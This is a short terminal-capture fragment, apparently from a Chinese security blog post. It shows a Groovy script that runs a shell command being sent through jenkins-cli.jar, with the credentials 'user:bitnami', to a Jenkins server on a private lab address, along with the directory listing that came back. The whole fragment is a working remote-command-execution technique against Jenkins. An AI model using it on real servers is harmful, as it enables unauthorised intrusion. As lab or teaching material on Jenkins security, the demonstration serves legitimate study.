 → Downloads cat 1.txt
def command = "ls -l" // 你的系统命令，这里以 "ls -l" 为例
def process = command.execute()
// 等待命令执行完成
process.waitFor()
// 获取命令执行结果
def output = process.text
// 获取命令执行的退出码
def exitCode = process.exitValue()
println "Command Output:\n$output"
println "Exit Code: $exitCode"
→ Downloads java  -Dhttp.proxyHost=127.0.0.1 -Dhttp.proxyPort=9999  -jar jenkin
s-cli.jar  -s http://172.16.11.1:8081/ -webSocket -auth user:bitnami groovy = <
1.txt
Command Output:
total 76
drwxr-xr-x   2 0 jenkins 4096 Dec 24 07:46 bin
drwxr-xr-x   1 0 jenkins 4096 Dec 24 07:49 bitnami
drwxr-xr-x   2 0 jenkins 4096 Sep 29 20:00 boot
公众号 · 长个新的脑袋